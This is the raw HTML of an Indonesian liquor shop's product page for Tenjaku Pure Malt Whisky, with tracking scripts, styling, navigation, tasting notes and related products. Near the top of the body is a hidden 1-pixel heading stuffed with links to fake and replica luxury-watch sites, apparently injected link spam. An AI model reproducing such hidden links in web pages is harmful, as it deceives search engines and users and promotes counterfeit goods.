	var dataLayer_content = {"visitorUsername":"","pageTitle":"TENJAKU PURE MALT WHISKY (NO GB) 43% |","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Admin Istrator","postID":8923,"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"IDR","detail":{"products":[{"id":8923,"internal_id":8923,"name":"TENJAKU PURE MALT WHISKY (NO GB) 43%","sku":8923,"category":"Whisky","price":850000,"stocklevel":0}]}}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWZB6F4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://minumanku.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://minumanku.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-180x180.png" />
<meta name="msapplication-TileImage" content="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.swiper-pagination-bullets .swiper-pagination-bullet:after {
	background-color: white;
}

.yith-wcwl-add-button>a i {
	display: none !important;
}

.vc_column_container>.vc_column-inner {
	padding: 0px;
}

.vc_btn3.vc_btn3-size-lg {
	z-index: 1020;
}

.vc_btn3.vc_btn3-color-warning, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat {
	background-color: rgb(200, 105, 58);
}

.vc_btn3.vc_btn3-size-lg {
	font-size: 18px;
}

.n2-ss-mobilePortrait {
	margin-top: 75px;
}

.qodef-woo-product-tags {
	display: none !important;
}

#qodef-woo-page .price del, .qodef-woo-shortcode .price del {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    opacity: .5;
    margin-left: 4px;
    position: absolute;
    margin-top: 35px;
}

.qodef-grid.qodef-gutter--medium>.qodef-grid-inner>.qodef-grid-item {
    padding: 0 10px !important;
    margin: 0 0 20px !important;
}

.qodef-woo-product-list .qodef-woo-product-content {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin: 5px 0 15px !important;
    text-align: center;
}

.img-center {
	text-align: center !important;
}

.qodef-woo-product-list .product-category h2 {
	font-size: 18px !important;
}

.home {
	margin-top: -55px;
}

.ppc-button-wrapper{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-8923 theme-aperitif qode-framework-1.1.3 woocommerce woocommerce-page woocommerce-no-js  qodef-content-grid-1400 qodef-header--dark qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width aperitif-core-1.2 aperitif-child-child-1.0.0 aperitif-1.2 wpb-js-composer js-comp-ver-6.3.0 vc_responsive qodef-header-standard--right qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
<h3 style="display:block;overflow:hidden;height:1px;width:2px;">click to investigate <a href="https://www.asiafive.com/">asiafive</a>. Extra resources <a href="https://www.careedit.com/">replica rolex</a>. afford <a href="https://www.leapreplica.com/">www.leapreplica.com</a>. here are the findings <a href="https://www.salerolexcopies.com/">rolex replications for sale</a>. try this <a href="https://www.watchesreplica.es/">watchesreplica.es</a>. Most popular <a href="https://best-swisswatches.com/">replica watches</a>. look at this now <a href="https://fakewatcherolex.com/">fakewatcherolex</a>. With Free Shipping <a href="https://www.natl-scientific.com/">fake rolex for sale</a>. try this web-site <a href="https://www.black-watches.com/">https://www.black-watches.com/</a>. click this site <a href="https://watch-armani.com/">rolex replications for sale</a>. learn this here now <a href="https://www.computerswatches.com/">https://www.computerswatches.com/</a>. see page <a href="https://www.pornowatches.com/">luxury replicas watches</a>. page <a href="https://www.auctionswatches.com/">rolex replica</a>. 30% off <a href="https://www.3domegawatches.com">https://www.3domegawatches.com/</a>. With Fast Shipping <a href="https://www.computerbellross.com">bell and ross replica</a>. wikipedia reference <a href="https://www.musictagheuer.com">musictagheuer.com</a>. At Lowest Prices <a href="https://www.healthhublot.com">hublot mp-05 laferrari replica india</a>. discover here <a href="https://www.biotechwatches.com/">fake watches</a>. click to read more <a href="https://www.realestatetagheuer.com">replica tag heuer</a>. Learn More <a href="https://www.mybellross.com">https://www.mybellross.com/</a>. </h3>

<div id="qodef-page-wrapper" class="">
	<div id="qodef-page-wrapper-inner">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link"
   href="https://minumanku.com/" style="height:30px" rel="home">
	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation"
	     aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8127"><a href="/product-tag/promo/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Promo Of The Month</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4756"><a href="https://minumanku.com/bottleshop/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Shop</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13947"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Price List</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7921 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Categories</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7927"><a href="https://minumanku.com/product-category/wine/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Wine</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7926"><a href="https://minumanku.com/product-category/whisky/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Whisky</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://minumanku.com/product-category/beer/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Beer</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7924"><a href="https://minumanku.com/product-category/soju/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Soju</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7930"><a href="https://minumanku.com/product-category/sake/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Sake</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7929"><a href="https://minumanku.com/product-category/spirits/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Spirits</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7125 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Partners</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://minumanku.com/the-macallan/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">The Macallan</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://minumanku.com/glendronach/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">The Glendronach</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://minumanku.com/jack-daniels-old-no-7-brand/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Jack Daniels Old No. 7 Brand</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div class="widget widget_aperitif_core_icon" data-area="custom-widget"><span class="qodef-shortcode qodef-m qodef-custom-wishlist qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="color: #343434">
			<a itemprop="url" href="/wishlist" target="_self">
        <span class="qodef-icon-linea-icons icon-basic-heart qodef-icon qodef-e" style="" ></span>            </a>
	</span></div><div class="widget widget_aperitif_core_woo_dropdown_cart" data-area="custom-widget">			<div class="qodef-woo-dropdown-cart qodef-m" >
				<div class="qodef-woo-dropdown-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://minumanku.com/cart/">
	<span class="qodef-m-opener-icon">
		<span class="qodef-icon-linea-icons icon-ecommerce-basket" ></span>		<span class="qodef-m-opener-count">0</span>
	</span>
</a><div class="qodef-m-dropdown">
	<div class="qodef-m-dropdown-inner">
		<p class="qodef-m-posts-not-found qodef-grid-item">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			</div></div>
	</div>
	<form action="https://minumanku.com/" class="qodef-search-cover" method="get">
	<div class="qodef-form-holder">
		<input type="text" placeholder="Search here..." name="s"
		       class="qodef-search-field" autocomplete="off" required/>
		<a class="qodef-search-close qodef-search-close--icon-pack"
		   href="javascript:void(0)">
			<span class="qodef-icon-linea-icons icon-arrows-remove" ></span>		</a>
	</div>
</form></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<div class="qodef-mobile-logo-widget-wrapper qodef-content-grid">
	<a itemprop="url" class="qodef-mobile-header-logo-link"
   href="https://minumanku.com/" style="height:30px" rel="home">
	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><div id="aperitif_core_woo_dropdown_cart-5" class="widget widget_aperitif_core_woo_dropdown_cart qodef-mobile-header-widget-area-one" data-area="mobile-header">			<div class="qodef-woo-dropdown-cart qodef-m" >
				<div class="qodef-woo-dropdown-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://minumanku.com/cart/">
	<span class="qodef-m-opener-icon">
		<span class="qodef-icon-linea-icons icon-ecommerce-basket" ></span>		<span class="qodef-m-opener-count">0</span>
	</span>
</a><div class="qodef-m-dropdown">
	<div class="qodef-m-dropdown-inner">
		<p class="qodef-m-posts-not-found qodef-grid-item">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			</div><a id="qodef-mobile-header-opener" href="#">
	<span class="qodef-lines">
		<span class="qodef-line qodef-line-1"></span>
		<span class="qodef-line qodef-line-2"></span>
		<span class="qodef-line qodef-line-3"></span>
	</span>
</a></div>
	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation"
	     aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8127"><a href="/product-tag/promo/"><span class="qodef-menu-item-inner">Promo Of The Month</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4756"><a href="https://minumanku.com/bottleshop/"><span class="qodef-menu-item-inner">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13947"><a href="#"><span class="qodef-menu-item-inner">Price List</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7921 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Categories</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7927"><a href="https://minumanku.com/product-category/wine/"><span class="qodef-menu-item-inner">Wine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7926"><a href="https://minumanku.com/product-category/whisky/"><span class="qodef-menu-item-inner">Whisky</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://minumanku.com/product-category/beer/"><span class="qodef-menu-item-inner">Beer</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7924"><a href="https://minumanku.com/product-category/soju/"><span class="qodef-menu-item-inner">Soju</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7930"><a href="https://minumanku.com/product-category/sake/"><span class="qodef-menu-item-inner">Sake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7929"><a href="https://minumanku.com/product-category/spirits/"><span class="qodef-menu-item-inner">Spirits</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7125 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Partners</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://minumanku.com/the-macallan/"><span class="qodef-menu-item-inner">The Macallan</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://minumanku.com/glendronach/"><span class="qodef-menu-item-inner">The Glendronach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://minumanku.com/jack-daniels-old-no-7-brand/"><span class="qodef-menu-item-inner">Jack Daniels Old No. 7 Brand</span></a></li>
</ul></div></div>
</li>
</ul></div>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid">
	<main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef--no-bottom-space qodef-gutter--medium"><div class="qodef-grid-inner clear"><div id="qodef-woo-page" class="qodef-grid-item qodef--single">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8923" class="product type-product post-8923 status-publish first outofstock product_cat-whisky product_tag-japanese-whisky product_tag-whiskey product_tag-whisky has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="qodef-woo-single-inner"><div class="qodef-woo-single-image"><span class="qodef-woo-product-mark qodef-out-of-stock">Sold</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images qodef-position--below" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-scaled.jpg"><img width="600" height="600" src="https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-600x600.jpg" class="wp-post-image" alt="" title="Tenjaku Pure Malt Whisky" data-caption="" data-src="https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-scaled.jpg" data-large_image="https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2022/01/Tenjaku-Pure-Malt-Whisky-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="qodef-woo-thumbnails-wrapper"></div>	</div>
</div>
</div>
	<div class="summary entry-summary">
		<h5 class="qodef-woo-product-title product_title entry-title">TENJAKU PURE MALT WHISKY (NO GB) 43%</h5><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>850,000.00</bdi></span></p>
<p class="stock out-of-stock">Stok habis</p>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8923  wishlist-fragment on-first-load"
	data-fragment-ref="8923"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:8923,&quot;parent_product_id&quot;:8923,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8923&#038;_wpnonce=8a05eff003"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8923"
		data-product-type="simple"
		data-original-product-id="8923"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">
	
		
		
	<span class="posted_in"><span class="qodef-woo-meta-label">Category:</span><span class="qodef-woo-meta-value"><a href="https://minumanku.com/product-category/whisky/" rel="tag">Whisky</a></span></span>	
	<span class="tagged_as"><span class="qodef-woo-meta-label">Tags:</span><span class="qodef-woo-meta-value"><a href="https://minumanku.com/product-tag/japanese-whisky/" rel="tag">japanese whisky</a>, <a href="https://minumanku.com/product-tag/whiskey/" rel="tag">whiskey</a>, <a href="https://minumanku.com/product-tag/whisky/" rel="tag">whisky</a></span></span>	
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Deskripsi					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Informasi Tambahan					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Deskripsi</h2>

<table class="m-review-tastings-notes-table-q">
<tbody>
<tr id="ctl00_ContentMain_rowStyle">
<td class="m-review-tastings-notes-cell-label"></td>
<td class="m-review-tastings-notes-cell-value">Style: Spicy &amp; Fruity</td>
</tr>
<tr id="ctl00_ContentMain_rowAroma">
<td class="m-review-tastings-notes-cell-icon"></td>
<td class="m-review-tastings-notes-cell-label">roma: fresh grain, banana bread with raisins, toasted walnuts, and honey-drizzled pears</td>
<td class="m-review-tastings-notes-cell-value"></td>
</tr>
<tr id="ctl00_ContentMain_rowFlavor">
<td class="m-review-tastings-notes-cell-icon"></td>
<td class="m-review-tastings-notes-cell-label">Flavor: melon, smoked peppercorns, pimiento, marinated mushrooms, and banana nougat</td>
<td class="m-review-tastings-notes-cell-value"></td>
</tr>
<tr id="ctl00_ContentMain_rowSmoothness">
<td class="m-review-tastings-notes-cell-icon"></td>
<td class="m-review-tastings-notes-cell-label">Smoothness: Smooth</td>
<td class="m-review-tastings-notes-cell-value"></td>
</tr>
<tr id="ctl00_ContentMain_rowBottomLine">
<td id="ctl00_ContentMain_celBottomLineImage" class="m-review-tastings-notes-cell-icon"></td>
<td id="ctl00_ContentMain_celBottomLineLabel" class="m-review-tastings-notes-cell-label">Bottom Line: A shape-shifting whisky that offers a charming and delicate nose followed by a swift and assertive rush of piquant flavor on the palate.</td>
<td id="ctl00_ContentMain_celBottomLineText" class="m-review-tastings-notes-cell-value"></td>
</tr>
</tbody>
</table>
<p>ABV : 43%</p>
<p>VOLUME : 700ML</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informasi Tambahan</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Berat</th>
			<td class="woocommerce-product-attributes-item__value">2000 gram</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produk Terkait</h2>
				
		<div class="qodef-woo-product-list "><ul class="products columns-4">

			
					<li class="product type-product post-5252 status-publish first instock product_cat-whisky product_tag-best-seller product_tag-single-malt product_tag-speyside has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2021/03/THE-MACALLAN-12-YO-NEW-LOOK-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=5252" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5252" data-product_sku="C-MAC12DC" aria-label="Tambahkan ke keranjang: “MACALLAN 12 YEARS OLD DOUBLE CASK”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_5252" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5252  wishlist-fragment on-first-load"
	data-fragment-ref="5252"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5252,&quot;parent_product_id&quot;:5252,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5252&#038;_wpnonce=8a05eff003"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5252"
		data-product-type="simple"
		data-original-product-id="5252"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/best-seller/" rel="tag">best seller</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/single-malt/" rel="tag">Single Malt</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/speyside/" rel="tag">Speyside</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">MACALLAN 12 YEARS OLD DOUBLE CASK</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>1,700,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="5252" data-gtm4wp_product_internal_id="5252" data-gtm4wp_product_name="MACALLAN 12 YEARS OLD DOUBLE CASK" data-gtm4wp_product_price="1700000" data-gtm4wp_product_cat="Whisky" data-gtm4wp_product_url="https://minumanku.com/product/macallan-12y-o-double-cask/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="5" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/macallan-12y-o-double-cask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-13347 status-publish instock product_cat-whisky has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku-100x100.jpg 100w, https://minumanku.com/wp-content/uploads/2023/03/Famous-Grouse-Minumanku.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /><div 